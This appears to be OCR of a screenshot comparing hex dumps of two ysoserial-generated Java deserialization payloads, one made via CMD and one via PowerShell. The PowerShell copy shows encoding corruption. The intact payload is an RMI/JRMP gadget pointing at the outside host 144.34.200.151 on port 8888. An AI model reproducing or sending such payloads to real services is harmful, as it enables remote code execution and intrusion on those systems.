 C:\...\Tool\ysoserial
命令提示符
Windows PowerShell
❯ Format-Hex -Path .\aa
Label: C:\Users\admin\Tool\ysoserial\aa
Offset Bytes Ascii
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
------ ----------------------------------------------- -----
CMD生成的
0000000000000000 AC ED 00 05 73 7D 00 00 00 01 00 1A 6A 61 76 61 ¬í �s} � �java
0000000000000010 2E 72 6D 69 2E 72 65 67 69 73 74 72 79 2E 52 65 .rmi.registry.Re
0000000000000020 67 69 73 74 72 79 78 72 00 17 6A 61 76 61 2E 6C gistryxr �java.l
0000000000000030 61 6E 67 2E 72 65 66 6C 65 63 74 2E 50 72 6F 78 ang.reflect.Prox
0000000000000040 79 E1 27 DA 20 CC 10 43 CB 02 00 01 4C 00 01 68 yá'Ú Ì�CË� �L �h
0000000000000050 74 00 25 4C 6A 61 76 61 2F 6C 61 6E 67 2F 72 65 t %Ljava/lang/re
0000000000000060 66 6C 65 63 74 2F 49 6E 76 6F 63 61 74 69 6F 6E flect/Invocation
0000000000000070 48 61 6E 64 6C 65 72 3B 78 70 73 72 00 2D 6A 61 Handler;xpsr -ja
0000000000000080 76 61 2E 72 6D 69 2E 73 65 72 76 65 72 2E 52 65 va.rmi.server.Re
0000000000000090 6D 6F 74 65 4F 62 6A 65 63 74 49 6E 76 6F 63 61 moteObjectInvoca
00000000000000A0 74 69 6F 6E 48 61 6E 64 6C 65 72 00 00 00 00 00 tionHandler
00000000000000B0 00 00 02 02 00 00 78 72 00 1C 6A 61 76 61 2E 72 �� xr �java.r
00000000000000C0 6D 69 2E 73 65 72 76 65 72 2E 52 65 6D 6F 74 65 mi.server.Remote
00000000000000D0 4F 62 6A 65 63 74 D3 61 B4 91 0C 61 33 1E 03 00 ObjectÓa´��a3��
00000000000000E0 00 78 70 77 37 00 0A 55 6E 69 63 61 73 74 52 65 xpw7 �UnicastRe
00000000000000F0 66 00 0E 31 34 34 2E 33 34 2E 32 30 30 2E 31 35 f �144.34.200.15
0000000000000100 31 00 00 22 B8 FF FF FF FF B6 56 D3 03 00 00 00 1 "¸ÿÿÿÿ¶VÓ�
0000000000000110 00 00 00 00 00 00 00 00 00 00 00 78 x
admin@DESKTOP-0QEO3MK ~\Tool\ysoserial [15:27]
❯ Format-Hex -Path .\a
Label: C:\Users\admin\Tool\ysoserial\a
Offset Bytes Ascii
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
------ ----------------------------------------------- -----
powershell生成的
0000000000000000 EE 84 88 00 05 73 7D 00 00 00 01 00 1A 6A 61 76 î�� �s} � �jav
0000000000000010 61 2E 72 6D 69 2E 72 65 67 69 73 74 72 79 2E 52 a.rmi.registry.R
0000000000000020 65 67 69 73 74 72 79 78 72 00 17 6A 61 76 61 2E egistryxr �java.
0000000000000030 6C 61 6E 67 2E 72 65 66 6C 65 63 74 2E 50 72 6F lang.reflect.Pro
0000000000000040 78 79 3F 3F 3F 43 3F 00 01 4C 00 01 68 74 00 25 xy???C? �L �ht %
0000000000000050 4C 6A 61 76 61 2F 6C 61 6E 67 2F 72 65 66 6C 65 Ljava/lang/refle
0000000000000060 63 74 2F 49 6E 76 6F 63 61 74 69 6F 6E 48 61 6E ct/InvocationHan
0000000000000070 64 6C 65 72 3B 78 70 73 72 00 2D 6A 61 76 61 2E dler;xpsr -java.
0000000000000080 72 6D 69 2E 73 65 72 76 65 72 2E 52 65 6D 6F 74 rmi.server.Remot
0000000000000090 65 4F 62 6A 65 63 74 49 6E 76 6F 63 61 74 69 6F eObjectInvocatio
00000000000000A0 6E 48 61 6E 64 6C 65 72 00 00 00 00 00 00 00 02 nHandler �
00000000000000B0 02 00 00 78 72 00 1C 6A 61 76 61 2E 72 6D 69 2E � xr �java.rmi.
00000000000000C0 73 65 72 76 65 72 2E 52 65 6D 6F 74 65 4F 62 6A server.RemoteObj
00000000000000D0 65 63 74 E8 A7 93 E7 A3 BB 0C 61 33 1E 03 00 00 ectè§�ç£»�a3��
00000000000000E0 78 70 77 37 00 0D 0A 55 6E 69 63 61 73 74 52 65 xpw7 ��UnicastRe
00000000000000F0 66 00 0E 31 34 34 2E 33 34 2E 32 30 30 2E 31 35 f �144.34.200.15
0000000000000100 31 00 00 22 3F EF A3 B5 EF A3 B5 EF A3 B5 EF BC 1 "?ï£µï£µï£µï¼
0000000000000110 AA 1D 3F 00 00 00 00 00 00 00 00 00 00 00 00 00 ª�?
0000000000000120 00 78 0D 0A x��